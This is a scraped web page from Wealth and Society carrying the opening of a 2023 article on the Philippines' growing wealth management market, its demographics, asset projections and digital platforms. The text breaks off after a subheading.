

                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=9a5165cf46b66121cf6143f133e4d211&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics'><span class='fa fa-arrow-left'> </span> Back</a></li>
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on  7 November  2023</li>
    <li><span class="fa fa-eye"> </span>  10719 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Philippines can unlock wealth management by leveraging digitalisation, demographics
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  <img src="uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg" style="width:100%; height="auto;"">
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p class="caption"> </p><p class="Interviewed-name mb_name">By <a class='developer' href='/user-post-updates?authorid=Urs+Bolt'>Urs Bolt</a> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i>The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions</i></p></div>

<p>The Philippines is thriving, and propelling wealth growth that demands comprehensive financial services. Current trends, notably among the emerging affluent, will shape the future of wealth management here, with digitalisation playing a crucial role.</p>
<p>The demographics of the population—exceeding 46 million—play a significant role in the future wealth management market. Millennials, born between 1981 and 1996 and Gen Z born between 1997 and 2012, collectively comprise over 56% of the population.</p>
<p>Currently, the largest segment is the mass affluent located at the high end of the mass market. They are individuals or families, often called Overseas Foreign Workers returning to their homeland, and professionals including employees of foreign companies in the Metro Manila region. With a household income of $100,000 to $1,000,000, and often over 50 years of age— Gen X and Boomers—mass affluents have agrowing demand for wealth services. The demographic factors highlight the necessity for diverse and easily-accessible solutions.</p>
<p><strong>AUM to reach $121 billion in 2023, $141 by 2027</strong></p>
<p>The wealth foundation in the Philippines is still low but growing at a faster pace compared to many other markets. In 2023, the projected assets under management (AUM) in the wealth management sector are expected to reach PHP 6.8 trillion ($121 billion), according to Statista Wealth Management. The forecasted compound annual growth rate from 2023 to 2027 of almost 4% suggests an estimated market volume of PHP 8 trillion ($141 billion) by 2027.</p>
<p>The wealth management market in the Philippines features a diverse clientele. Traditionally, it revolved around high-net-worth individuals (HNWI) and ultra-high-net-worth (UHNW) clients. The country’s wealthy are served by both local and international players. Some prominent local financial institutions are Metrobank, BDO Private Bank, RCBC, Security Bank, BPI Asset Management &amp; Trust Corporation and Union Bank, and international institutions operating offshore.</p>
<p>Some local financial institutions have a strong presence and a long history of serving UHNW clients in the country. The typical services offered are investment management and advice, finance, estate and inheritance planning, investment-linked life insurance solutions, trust structures, succession planning, and increasingly, family office and philanthropy solutions, and offshore options. </p>
<p>Recently, new players and digital platforms, including payment wallets and super-apps such as GCash and Maya, have surged in the Philippines. These technology-driven services cater to a broad audience, facilitated by the ease of onboarding through the Philippine Identification System, the national digital identity scheme, and will significantly influence the expansion of financial services into wealth advice.</p>
<p><strong>Digital natives constitute the largest segment </strong></p>
<p>Given the demographics, digital natives constitute the largest segment for consumer products and services. Their inclination towards social media and the use of superapps via smartphones positions digital platforms as the primary channels for accessing, communicating, and distributing financial services and products. The demand for wealth advice among mass affluent customers is growing at a high rate. They seek personalised, tech-savvy solutions aligned with their financial goals, expecting a seamless customer experience.</p>
<p>To cater to the expanding affluent investor class in the Philippines, prioritising know-your-client procedures is essential. This ensures that customers are invested in products not only suitable but also tailored to their specific needs, ensuring investor protection through adherence to detailed risk profiling and following regulatory best practices.</p>
<p><strong>Harnessing potential of mass affluent investors</strong></p>
